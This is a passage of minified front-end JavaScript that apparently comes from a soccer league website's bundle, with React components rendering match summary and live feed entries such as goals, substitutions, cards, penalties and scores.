C(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u,t:s}=(0,c.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:$,isHome:w,icon:f,componentType:P,commentaryType:M,toggleDialog:F,forgePlayers:z,competition:B}=A(),{baseUrl:R}=l||{},{type:X,sub_type:J,video:ee}=g,{minute_of_play:G,team_id:V}=g?.event,[Y,Z]=De(G),{player_out_alias:re,player_last_name:Q,player_first_name:D}=g?.event||{},{assist_player_out_alias:j,assist_player_last_name:he,assist_player_first_name:te,assist_type_shot_at_goal:le}=g?.event||{},{second_assist_player_out_alias:Oe,second_assist_player_last_name:_e,second_assist_player_first_name:pe}=g?.event||{},ve=re||(Q&&D?`${D.charAt(0)}. ${Q}`:Q||D||""),ue=g?.event!=null?j||(he&&te?`${te.charAt(0)}. ${he}`:he||te||null):null,se=g?.event!=null?Oe||(_e&&pe?`${pe.charAt(0)}. ${_e}`:_e||pe||null):null,me=()=>{F(ee),(0,d.Lm)({clickType:"match summary",clickItem:"video play"})},Se=(0,p.G0)(B),xe=V==u;let ge;if(i||xe){const{player_id:Ce}=g?.event||{};ge=be({forgeMatchPlayers:z,playerSportecId:Ce})}let de;if(i||xe){const{assist_player_id:Ce}=g?.event||{};de=be({forgeMatchPlayers:z,playerSportecId:Ce})}return X!=="own_goals"&&J!=="goals"?null:e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${P}__commentary--${M}`},v?e.createElement("div",{className:`mls-o-match-summary__${M} mls-o-match-summary__${M}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},f),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Y?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Y):null,Z?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${Z}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:$,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},R&&ge?e.createElement("a",{alt:ve,href:(0,m.QH)(R,ge)},ve):ve),(le==="direct"||le==="others"||le==="freekick")&&(ue&&R&&de?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&Se?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:ue,href:(0,m.QH)(R,de)},ue),`${Se&&se?`, ${se}`:""}`):ue?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${se&&Se?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${ue}${Se&&se?`, ${se}`:""}`):null)),ee!=null?e.createElement("div",{onClick:me,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}C=e.memo(C);var H=C,Ee=t(87809),$e=t(97631),ke=t(28787),ae=t(97655);function Me(){const{urlList:o,isLeague:l,clubSportecId:i}=(0,c.E)(),{baseUrl:u}=o||{},{competition:s,icon:v,commentaryType:g,title:$,commentary:w,clubLogoSrc:f,opposingClubLogoSrc:P,shortName:M,backgroundColor:F,opposingClubBackgroundColor:z,opposingClubAbbreviation:B,matchEventType:R,clubAbbreviation:X,toggleDialog:J,clubSlug:ee,opposingClubSlug:G,clubMainColor:V,clubOppositeMainColor:Y}=A(),{playerHeadshotThumbnailField:Z}=s||{},{minute_of_play:re,first_player:Q,video:D,image:j,team_id:he,headshotNationalTeam:te,headshotClub:le,game_section:Oe,sub_type:_e}=w||{},{thumbnail:pe,fields:ve}=D||{},{duration:ue}=ve||{},{templateUrl:se}=pe||{},{highQuality:me}=se?(0,m.e4)(se,{format:"t_editorial_landscape_8_desktop_mobile",extension:"f_auto"}):{highQuality:null},Se=ue!=null?(0,p.s4)(ue):null,{known_name:xe,last_name:ge,first_name:de,slug:Ce}=Q||{},{jersey:ot,position:Ke}=Q||{},{templateUrl:Ue}=j||{},ut=Z===ke.nD.nationalTeam&&te?te:Z===ke.nD.club&&le?le:Ue,Xe=xe||(ge&&de?`${de.charAt(0)}. ${ge}`:ge||de||""),{highQuality:dt}=ut?(0,m.e4)(ut,{format:"w_70,h_70,c_fill",extension:"f_auto"}):{highQuality:"/assets/images/Fallback-Headshot.png"},Ct=me==null&&Q==null?"mls-o-match-feed__body--comment-only":me==null?"mls-o-match-feed__body--no-video":Q==null?"mls-o-match-feed__body--no-player":"",Nt=R==="own goal"?z:F,rt=R==="own goal"?B:X,mt=R==="own goal"?G:ee,wt=he==i,Pt=_e==="OwnGoal"?G:ee,ft=(l||wt)&&u&&Ce&&Ce!=="",yt=l&&u&&mt&&mt!=="",bt=_e==="OwnGoal"?Y:V,Je=_e==="OwnGoal"?P:f;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${g}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},v),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__header",style:{backgroundColor:bt}},Oe!==ae.T6.penalty&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},re)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},yt?e.createElement("a",{alt:M,href:(0,m.rd)(u,Pt)},e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:M})):e.createElement(n.Z,{src:Je??"/assets/images/Fallbacklogo-grey.png",title:M})),e.createElement("div",{className:"mls-o-match-feed__title"},$)),e.createElement("div",{className:`mls-o-match-feed__body ${Ct}`},me!=null?e.createElement("div",{className:"mls-o-match-feed__image"},e.createElement(Ee.Z,{className:"mls-o-match-feed__video",onClick:()=>J(D)},e.createElement(n.Z,{src:me,title:$}),Se!=null?e.createElement("div",{className:"mls-o-match-feed__duration"},Se,e.createElement($e.default,{size:m.HZ.xSmall})):null)):null,e.createElement("div",{className:"mls-o-match-feed__comment"},w.commentary),Q!=null?e.createElement("div",{className:"mls-o-player-block"},e.createElement("div",{className:"mls-o-player-block__player-image"},ft?e.createElement("a",{alt:Xe,href:(0,m.QH)(u,Ce)},e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt})):e.createElement(n.Z,{fallbackSrc:"/assets/images/Fallback-Headshot.png",loadingSrc:"/assets/images/Fallback-Headshot.png",src:dt}),e.createElement("div",{className:"mls-o-player-block__jersey",style:{backgroundColor:Nt}},ot)),e.createElement("div",{className:"mls-o-player-block__player-info"},e.createElement("div",{className:"mls-o-player-block__player-name"},ft?e.createElement("a",{alt:Xe,href:(0,m.QH)(u,Ce)},Xe):Xe),e.createElement("div",{className:"mls-o-player-block__player-details"},e.createElement("span",{className:"mls-o-player-block__position"},m.O0[Ke]),e.createElement("span",{className:"mls-o-player-block__club-abbreviation"},yt?e.createElement("a",{alt:rt,href:(0,m.rd)(u,mt)},rt):rt)))):null)))}Me=e.memo(Me);var fe=Me;function Ne(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u,t:s}=(0,c.E)(),{isMediumLargeMin:v}=o||{},{commentary:g,clubLogoSrc:$,isHome:w,icon:f,componentType:P,commentaryType:M,toggleDialog:F,forgePlayers:z}=A(),{baseUrl:B}=l||{},{first_player:R,second_player:X,third_player:J,minute_of_play:ee,video:G,first_club:V,second_club:Y}=g,[Z,re]=De(ee),{known_name:Q,last_name:D,first_name:j}=R||{},{known_name:he,last_name:te,first_name:le,assist_type_shot_at_goal:Oe}=X||{},{known_name:_e,last_name:pe,first_name:ve}=J||{},ue=Q||(D&&j?`${j.charAt(0)}. ${D}`:D||j||""),se=X!=null?he||(te&&le?`${le.charAt(0)}. ${te}`:te||le||null):null,me=J!=null?_e||(pe&&ve?`${ve.charAt(0)}. ${pe}`:pe||ve||null):null,Se=()=>{F(G),(0,d.Lm)({clickType:"match summary",clickItem:"video play"})},{opta_id:xe}=V||{},ge=xe==u;let de;if(i||ge){const{opta_id:Ue}=R||{};de=be({forgeMatchPlayers:z,playerSportecId:Ue})}const{opta_id:Ce}=Y||{},ot=Ce==u;let Ke;if(i||ot){const{opta_id:Ue}=X||{};Ke=be({forgeMatchPlayers:z,playerSportecId:Ue})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-${P}__commentary--${M}`},v?e.createElement("div",{className:`mls-o-match-summary__${M} mls-o-match-summary__${M}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},f),e.createElement("div",{className:`mls-o-match-summary__goal mls-o-match-summary__goal--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},Z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},Z):null,re?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${re}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:$,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},B&&de?e.createElement("a",{alt:ue,href:(0,m.QH)(B,de)},ue):ue),(Oe==="direct"||Oe==="freekick")&&(se&&B&&Ke?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: `,e.createElement("a",{alt:se,href:(0,m.QH)(B,Ke)},se),`${me?`, ${me}`:""}`):se?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${se}${me?`, ${me}`:""}`):null)),G!=null?e.createElement("div",{onClick:Se,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}Ne=e.memo(Ne);var N=Ne;function b(){const{commentary:o,componentType:l=K.summary}=A();return l===K.summary?o.event?e.createElement(H,null):e.createElement(N,null):e.createElement(fe,null)}b=e.memo(b);var S=b,a=t(68282);function _(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:$,icon:w,forgePlayers:f}=A(),{baseUrl:P}=l||{},{minute_of_play:M,commentaryType:F}=v?.event||{},[z,B]=De(M),{player_in_alias:R,player_in_last_name:X,player_in_first_name:J}=v?.event||{},{player_out_alias:ee,player_out_last_name:G,player_out_first_name:V}=v?.event||{},Y=R||(X&&J?`${J.charAt(0)}. ${X}`:X||J||""),Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{player_in_id:re}=v?.event||{},Q=re==u;let D;if(i||Q){const{player_in_id:le}=v?.event||{};D=be({forgeMatchPlayers:f,playerSportecId:le})}const{player_out_id:j}=v?.event||{},he=j==u;let te;if(i||he){const{player_out_id:le}=v?.event||{};te=be({forgeMatchPlayers:f,playerSportecId:le})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${F}`},s?e.createElement("div",{className:`mls-o-match-summary__${F} mls-o-match-summary__${F}--${$?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__substitution mls-o-match-summary__substitution--${$?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},M===45?"HT":e.createElement(e.Fragment,null,z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},z):null,B?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${B}`):null)),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},P&&D?e.createElement("a",{alt:Y,href:(0,m.QH)(P,D)},Y):Y)),e.createElement("div",{className:"mls-o-match-summary__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},P&&te?e.createElement("a",{alt:Z,href:(0,m.QH)(P,te)},Z):Z)))))}_=e.memo(_);var L=_;function h(){const{commentary:o,clubLogoSrc:l,commentaryType:i,icon:u,shortName:s}=A(),{first_player:v,second_player:g,minute_of_play:$,second:w,minute:f}=o,P=v?.known_name||v?.full_name,M=g?.known_name||g?.full_name;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${i}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},u),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},f===45&&w===0?"HT":e.createElement("div",{className:"mls-o-match-feed__regular-time"},$)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:l??"/assets/images/Fallbacklogo-grey.png",title:s})),e.createElement("div",{className:"mls-o-match-feed__players"},i===E.substitution?e.createElement("div",{className:"mls-o-match-feed__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},P)):null,e.createElement("div",{className:"mls-o-match-feed__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},i===E.substitution?M:P)),i===E.playerRetired?e.createElement("div",{className:"mls-o-match-feed"},o.commentary):null)))}h=e.memo(h);var O=h;function x(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(L,null):e.createElement(O,null)}x=e.memo(x);var W=x;function q(){const{commentary:o,componentType:l=K.summary}=A(),{awayScore:i,homeScore:u,scoreChange:s}=o||{};return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${s==="home"?`mls-o-match-${l}__home-score--updated`:""}`},u),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${s==="away"?`mls-o-match-${l}__away-score--updated`:""}`},i)))}q=e.memo(q);var Ie=q;function we(){const{commentary:o,componentType:l=K.summary}=A(),{result:i,team_role:u,shot_at_goal:s}=o?.event||{},v=i||s?.result||null;if(!o.event)return e.createElement(Ie,null);const g=v?.split(":")?.[0]||"",$=v?.split(":")?.[1]||"",w=u==="home"?"home":"away";return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${w==="home"?`mls-o-match-${l}__home-score--updated`:""}`},g),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${w==="away"?`mls-o-match-${l}__away-score--updated`:""}`},$)))}we=e.memo(we);var ce=we;function oe(){const{mediaQueries:o,urlList:l,isLeague:i,clubOptaId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:$,icon:w,commentaryType:f,toggleDialog:P,forgePlayers:M}=A(),{first_player:F,minute_display:z,video:B,first_club:R}=v,[X,J]=De(z),{known_name:ee,last_name:G,first_name:V}=F||{},{baseUrl:Y}=l||{},Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{opta_id:re}=R||{},Q=re==u;let D;if(i||Q){const{opta_id:j}=F||{};D=be({forgeMatchPlayers:M,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${f}`},s?e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${$?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__misc-goal mls-o-match-summary__misc-goal--${$?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},X?e.createElement("div",{className:"mls-o-match-summary__regular-time"},X):null,J?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${J}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},Y&&D?e.createElement("a",{alt:Z,href:(0,m.QH)(Y,D)},Z):Z," (OG)")),B!=null?e.createElement("div",{onClick:()=>P(B),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}oe=e.memo(oe);var T=oe;function k(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(T,null):e.createElement(fe,null)}k=e.memo(k);var ye=null;function ie(){const{mediaQueries:o}=(0,c.E)(),{isMediumLargeMin:l}=o||{},{commentary:i,clubLogoSrc:u,isHome:s,icon:v,commentaryType:g,toggleDialog:$}=A(),{minute_of_play:w,video:f}=i?.event?.shot_at_goal||{},[P,M]=De(w),{player_out_alias:F,player_last_name:z,player_first_name:B}=i?.event?.shot_at_goal||{},R=F||(z&&B?`${B.charAt(0)}. ${z}`:z||B||"");return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${g}`},l?e.createElement("div",{className:`mls-o-match-summary__${g} mls-o-match-summary__${g}--${s?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},v),e.createElement("div",{className:`mls-o-match-summary__penalty-goal mls-o-match-summary__penalty-goal--${s?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},P?e.createElement("div",{className:"mls-o-match-summary__regular-time"},P):null,M?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${M}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:u,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},`${R} (PK)`)),f!=null?e.createElement("div",{onClick:()=>$(f),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(y.default,null))):null))}ie=e.memo(ie);var Pe=ie;function Be(){const{componentType:o=K.summary}=A();return o===K.summary?e.createElement(Pe,null):e.createElement(fe,null)}Be=e.memo(Be);var je=Be;function He(){const{mediaQueries:o,urlList:l,isLeague:i,clubSportecId:u}=(0,c.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,bookings:$,isHome:w,commentaryType:f,icon:P,forgePlayers:M}=A(),{minute_of_play:F,team_id:z}=v?.event||{},[B,R]=De(F),X=$&&$.length>0?$.find(j=>j.team_id===z):null,{reason:J}=X||{},{baseUrl:ee}=l||{},{player_alias:G,player_last_name:V,player_first_name:Y}=v?.event||{},Z=G||(V&&Y?`${Y.charAt(0)}. ${V}`:V||Y||""),{team_id:re}=v?.event||{},Q=re==u;let D;if(i||Q){const{player_id:j}=v?.event||{};D=be({forgeMatchPlayers:M,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${f}`},s?e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${w?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},P),e.createElement("div",{className:`mls-o-match-summary__${f} mls-o-match-summary__${f}--${w?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},B?e.createElement("div",{className:"mls-o-match-summary__regular-time"},B):null,R?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${R}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__penalty-receiver"},ee&&D?e.createElement("a",{alt:Z,href:(0,m.QH)(ee,D)},Z):Z),J?e.createElement("div",{className:"mls-o-match-summary__reason"},J):null)))}He=e.memo(He);var qe=He;function Ae(){const{icon:o,commentaryType:l,title:i,commentary:u,clubLogoSrc:s,shortName:v}=A(),{minute_of_play:g}=u||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},g)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:s??"/assets/images/Fallbacklogo-grey.png",title:v})),e.createElement("div",{className:"mls-o-match-feed__title"},i),e.createElement("div",{className:"mls-o-match-feed__comment"},u.commentary)))}Ae=e.memo(Ae);var Ge=Ae;function Fe(){const{componentType:o=K.summary,commentaryType:l}=A();return o===K.summary?e.createElement(qe,null):l===E.yellowCard?e.createElement(Ge,null):e.createElement(fe,null)}Fe=e.memo(Fe);var et=Fe,Ve=t(58982),tt=t(67858),Ze=t(85282),Le=t(62515);function ze(){const{icon:o,commentaryType:l,commentary:i,title:u,setLastCommentary:s}=A(),{isLastTimingCommentary:v}=i||{},g=(0,e.useRef)();return(0,e.useEffect)(()=>{g?.current!=null&&v&&s(g.current)},[g]),e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{ref:g,className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__title"},u),e.createElement("div",{className:"mls-o-match-feed__comment"},i.commentary)))}ze=e.memo(ze);var at=ze;function Te(){const{commentaryType:o,commentary:l}=A(),{minute_of_play:i,minute:u,second:s}=l||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${o}`},e.createElement("div",{className:`mls-o-match-feed__container ${i!=null?"":"mls-o-match-feed__container--empty-minute"}`},!!(u&&s)&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},i)),e.createElement("div",{className:"mls-o-match-feed__comment"},l.commentary)))}Te=e.memo(Te);var nt=Te,ct=t(21782),lt=t(9258),Re=t(38789),Qe=t(68635),it=t(49220),st=t(58283),Ye=t(32226);const We=(0,e.createContext)();We.displayName="Commentary";function A(){const o=(0,e.useContext)(We);if(o===void 0)throw new Error("useCommentaryData must be used within a <Commentary />");return o}const K={feed:"feed",summary:"summary"},E={redCard:"red-card",yellowCard:"yellow-card",goal:"goal",substitution:"substitution",playerRetired:"player-retired",ownGoal:"own-goal",shootOut:"shoot-out",penaltyGoal:"penalty-goal",secondYellowCard:"secondyellow-card",standard:"standard",detailed:"detailed",featured:"featured",timing:"timing"},U={redCard:"red card",yellowCard:"yellow card",secondYellowCard:"secondyellow card",substitution:"substitution",ownGoal:"own goal",shootOut:"shoot-out",penaltyGoal:"penalty goal",endOfMatch:"end 14",endOfPks:"end 5",endOfXtraTimeSecondHalf:"end 4",endOfXtraTimeFirstHalf:"end 3",endOfPeriod2:"end 2",endOfPeriod1:"end 1",startOfPeriod:"start",lineup:"lineup",startDelay:"start delay",endDelay:"end delay",postponed:"postponed",freeKickLost:"free kick lost",freeKickWon:"free kick won",attemptBlocked:"attempt blocked",attemptSaved:"attempt saved",miss:"miss",post:"post",corner:"corner",penaltyWon:"penalty won",penaltyLost:"penalty lost",penaltyMiss:"penalty miss",penaltySaved:"penalty saved",playerRetired:"player retired",contentiousRefereeDecisions:"contentious referee decisions",varCancelledGoal:"VAR cancelled goal",penalties:"penalties",shot_at_goals:"shot_at_goals",corner_kicks:"corner_kicks",own_goals:"own_goals",cards:"cards",goals:"goals",caution:"Caution",cornerKick:"CornerKick",finalWhistle:"FinalWhistle",final_whistle:"final_whistle",foul:"Foul",goal:"Goal",kickOff:"KickOff",lineups:"Lineups",matchEnd:"MatchEnd",offside:"Offside",otherRefereeAction:"Other Referee Action",penalty:"Penalty",penalties:"penalties",shotAtGoal:"ShotAtGoal",substitution:"Substitution",substitutions:"substitutions"},ne={otherShot:"OtherShot",blockedShot:"BlockedShot",savedShot:"SavedShot",shotWide:"ShotWide",shotWoodWork:"ShotWoodWork",yellowCard:"Yellow",yellowRed:"YellowRed",red:"Red",ownGoal:"OwnGoal",penalty:"Penalty",goals:"goals"},St={scored:"Scored"};function ht({type:o,sub_type:l,game_section:i,componentType:u=K.summary,t:s}){const v={commentaryType:E.standard,component:e.createElement(nt,null),icon:null,title:null},g={commentaryType:E.detailed,component:e.createElement(Ge,null)},$={commentaryType:E.featured,component:e.createElement(fe,null)},w={commentaryType:E.timing,component:e.createElement(at,null),icon:e.createElement(Le.default,{size:m.HZ.medium})};switch(o){case U.cards:case U.caution:{let f=null,P=null,M=null;const F=e.createElement(et,null);return l?.toLowerCase()===ne.yellowCard.toLowerCase()&&(M=s("yellow_card"),P=E.yellowCard,f=e.createElement(Ve.default,{fill:"#F6CC08",size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),l?.toLowerCase()===ne.red.toLowerCase()&&(M=s("red_card"),P=E.redCard,f=e.createElement(Ve.default,{fill:"#d0021b",size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),l?.toLowerCase()===ne.yellowRed.toLowerCase()&&(M=s("second_yellow"),P=E.secondYellowCard,f=e.createElement(Ze.default,{size:u===K.summary?m.HZ.xSmall:m.HZ.medium})),{title:M,commentaryType:P,component:F,icon:f}}case U.own_goals:case U.shot_at_goals:case U.goal:{let f=s("goal");return l===ne.penalty&&(f=s("penalty_goal")),l===ne.ownGoal&&(f=s("own_goal")),{title:f,commentaryType:E.goal,component:e.createElement(S,null),icon:e.createElement(ce,null)}}case U.substitution:case U.substitutions:return{title:s("substitution"),commentaryType:E.substitution,component:e.createElement(W,null),icon:e.createElement(tt.default,{size:m.HZ.xSmall})};case U.penalty:{let f=e.createElement(je,null),P=s("penalty_goal");return l===ne.savedShot&&(f=e.createElement(Qe.default,{size:u===K.summary?m.HZ.xSmall:m.HZ.medium}),P=s("penalty_saved")),l===ne.shotWoodWork&&(f=e.createElement(Ye.default,null),P=s("penalty_missed")),l===ne.shotWide&&(f=e.createElement(Qe.default,null),P=s("penalty_missed")),{...$,icon:f,title:P}}case U.penalties:return l==="goals"&&(i=="firstHalf"||i=="half"||i=="secondHalf")?{title:s("penalty_goal"),commentaryType:E.penaltyGoal,component:e.createElement(Pe,null),icon:e.createElement(ce,{isPenalty:!0})}:{component:null,icon:null,title:null,commentaryType:null};case U.shotAtGoal:{let f=null,P=null;return(l===ne.savedShot||l===ne.blockedShot)&&(f=e.createElement(lt.default,null),P=s("attempt_saved")),(l===ne.shotWide||l===ne.otherShot)&&(f=e.createElement(Re.default,null),P=s("attempt_missed")),l===ne.shotWoodWork&&(f=e.createElement(Ye.default,null),P=s("post")),{...g,icon:f,title:P}}case U.offside:case U.foul:case U.cornerKick:case U.lineups:return v;case U.kickOff:{let f;return(i===ae.T6.secondHalf||i===ae.T6.firstHalf)&&(f=s("kick_off")),(i===ae.T6.firstHalfExtra||i===ae.T6.secondHalfExtra)&&(f=s("extra_time_kickoff")),{...w,title:f}}case U.matchEnd:{let f=s("end_of_second_half");return i===ne.penalty&&(f=s("end_of_shootout")),i===ae.T6.firstHalfExtra&&(f=s("first_half_extra_time_end")),i===ae.T6.secondHalfExtra&&(f=s("second_half_extra_time_end")),{...w,title:f}}case U.finalWhistle:return i===ae.T6.firstHalf?{...w,title:s("half_time")}:{...w,title:s("full_time")};default:return{component:null,icon:null,title:null,commentaryType:null}}}function _t({home:o,away:l,team_id:i,type:u}){const s=o?.team_id||o?.sportecId;return u==="own_goals"?i===s?{club:l,opposingClub:o,isHome:!1}:{club:o,opposingClub:l,isHome:!0}:i===s?{club:o,opposingClub:l,isHome:!0}:{club:l,opposingClub:o,isHome:!1}}function pt({summary:o,home:l,away:i,videoList:u}){if(!o||o.length===0)return null;let s=0,v=0;const g=[];for(let $=0;$<o.length;$++){const w=o[$];if(!w?.event?.team_name)continue;const P=u!=null&&u.length>0?u.find(M=>{const{fields:F}=M||{},{sportecEventId:z}=F||{};return z==w?.event?.event_id}):null;if(w.type===U.goal||w.type===U.penaltyGoal){if(w.game_section!==ae.T6.firstHalf&&w.game_section!==ae.T6.secondHalf)continue;w?.event?.team_id===l.sportecId?s=s+1:v=v+1}w.type==="own_goals"&&(w?.event?.team_id===l.sportecId?v=v+1:s=s+1),g.push({...w,homeScore:s,awayScore:v,video:P??null})}return g}function De(o){if(o==null)return[null,null];const l=o.split("+"),i=l?.[0]?l[0]+"'":"",u=l?.[1]?l[1]+"'":"";return[i,u]}function Et({penaltyKicks:o,home:l,away:i}){return!o||o.length===0||!l||!i?{home:[],away:[]}:o?.reduce((u,s)=>(s?.event?.team_id===l.sportecId?u.home&&u.home.length>0?u.home=[...u.home,s]:u.home=[s]:u.away&&u.away.length>0?u.away=[...u.away,s]:u.away=[s],u),{})}const be=({forgeMatchPlayers:o,playerSportecId:l})=>!o||!l?null:o.find(i=>i.sportecId===l)?.playerSlug||null;function vt(o){if(!o)return"";if(o.includes("+")){const[l,i]=o.split("+");return`${l}'${i?`+${i}'`:""}`}return`${o}'`}function gt({backgroundColor:o,secondaryBackgroundColor:l}){return o?.toLowerCase()==="#ffffff"?l:o}},87809:function(I,r,t){t.d(r,{Z:function(){return L}});var e=t(25365),n=t(56113);let y=!0,c=!1,d=null;const p={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function m(h){const{type:O,tagName:x}=h;return!!(x==="INPUT"&&p[O]&&!h.readOnly||x==="TEXTAREA"&&!h.readOnly||h.isContentEditable)}function C(h){h.metaKey||h.altKey||h.ctrlKey||(y=!0)}function H(){y=!1}function Ee(){this.visibilityState==="hidden"&&c&&(y=!0)}function 